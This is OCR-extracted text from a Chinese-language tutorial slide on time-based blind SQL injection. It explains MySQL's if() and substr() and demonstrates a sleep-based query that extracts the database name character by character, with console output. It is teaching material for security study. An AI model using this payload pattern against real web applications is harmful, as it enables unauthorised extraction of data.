 函数if(condition,true,false) condition为条件，true当条件为真时返回的值，false
当条件为假时返回的值
>select if(ascii(substr((select database()),1,1))>100,sleep (0),sleep(3));
S
substr((   ),1,1)从第1个字母开
始显示1个字母
mysql> select if(ascii(substr((select database()),1,1))>100,sleep (0),sleep(3))
;
+------------------------------------------------------------------+
| if(ascii(substr((select database()),1,1))>100,sleep (0),sleep(3)) |
+------------------------------------------------------------------+
| 0 |
+------------------------------------------------------------------+
1 row in set (0.00 sec)
重庆橙子科技